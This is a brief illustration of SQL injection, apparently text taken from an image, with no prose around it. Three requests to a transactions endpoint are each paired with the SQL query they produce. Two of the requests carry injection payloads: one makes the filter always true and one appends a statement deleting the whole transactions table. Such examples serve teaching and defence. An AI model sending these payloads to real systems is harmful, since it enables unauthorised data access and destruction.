 GET /transactions?user=jacob
SELECT * FROM transactions WHERE user = 'jacob'
GET /transactions?user=%27+or+1+%3D+1
SELECT * FROM transactions WHERE user = '' or 1 = 1
GET /transactions?user=%27%3B+DELETE+FROM+transactions%3B
SELECT * FROM transactions WHERE user = '';
DELETE FROM transactions;